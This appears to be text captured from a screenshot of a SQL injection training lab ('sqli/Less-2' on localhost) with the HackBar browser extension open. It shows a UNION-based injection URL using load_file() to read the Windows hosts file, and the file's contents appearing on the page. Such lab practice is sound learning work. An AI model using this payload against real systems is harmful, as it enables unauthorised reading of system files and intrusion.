 Welcome Dhakkan
Your Login name:# Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
# # This file contains the mappings of IP addresses to host names. Each # entry should be kept on an individual line. The IP address
should # be placed in the first column followed by the corresponding host name. # The IP address and the host name should be
separated by at least one # space. # # Additionally, comments (such as these) may be inserted on individual # lines or following the
machine name denoted by a '#' symbol. # # For example: # # 102.54.94.97 rhino.acme.com # source server # 38.25.63.10
x.acme.com # x client host # localhost name resolution is handled within DNS itself. # 127.0.0.1 localhost # ::1 localhost
Your Password:3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://127.0.0.1/sqli/Less-2/?id=1 and 1=2 union select 1,load_file("c:\\windows\\system32\\drivers
\\etc\\hosts"),3
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Sec-Fetch-User: ?1
H Sec-Fetch-Site: same-origin